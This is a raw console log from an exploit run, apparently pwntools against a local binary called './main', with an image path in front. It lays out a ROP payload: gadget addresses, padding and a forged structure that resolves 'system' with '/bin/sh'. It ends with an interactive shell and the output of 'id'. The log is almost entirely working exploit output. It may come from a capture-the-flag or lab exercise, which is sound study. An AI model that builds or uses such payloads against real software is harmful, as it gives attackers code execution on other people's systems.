 [*] Loaded cached gadgets for './main'
0x0000:        0x8049020
0x0004:           0x4470
0x0008:       0xdeadbeef
0x000c:        0x804c878
0x0010:           'aaaa' 'aaaa'
0x0014:           'bbbb' 'bbbb'
0x0018: '\x1c\xc0\x04\x08' '\x1c\xc0\x04\x08\x07d\x04\x00'
0x001c:  '\x07d\x04\x00'
0x0020:           'aaaa' 'aaaa'
0x0024:  '\x90E\x00\x00' '\x90E\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x12\x00\x00\x00'
0x0028: '\x00\x00\x00\x00'
0x002c: '\x00\x00\x00\x00'
0x0030: '\x12\x00\x00\x00'
0x0034:           'syst' 'system\x00\x00'
0x0038:     'em\x00\x00'
0x003c:           'aaaa' 'aaaabaaacaaadaaaeaaa'
0x0040:           'baaa'
0x0044:           'caaa'
0x0048:           'daaa'
0x004c:           'eaaa'
0x0050:           '/bin' '/bin/sh\x00'
0x0054:        '/sh\x00'
0x0058:           'uaaa' 'uaaavaaawaaa'
0x005c:           'vaaa'
0x0060:           'waaa'
[*] Switching to interactive mode
$ id
uid=1000(zjgcjy) gid=1000(zjgcjy) 组=1000(zjgcjy),3(sys),90(network),98(power),991(lp),998(wheel)